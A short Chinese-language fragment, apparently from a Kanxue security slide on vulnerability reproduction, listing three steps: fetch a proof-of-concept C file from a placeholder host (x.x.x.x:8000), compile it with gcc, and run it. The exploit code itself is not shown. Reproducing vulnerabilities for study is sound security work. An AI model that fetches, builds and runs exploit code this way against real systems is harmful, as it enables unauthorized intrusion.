 漏洞复现
运行poc
➢ 下载poc
fetch http://x.x.x.x:8000/poc.c > poc.c
➢ 编译poc
gcc -o poc poc.c
➢ 运行poc
./poc
看雪学院
kanxue.com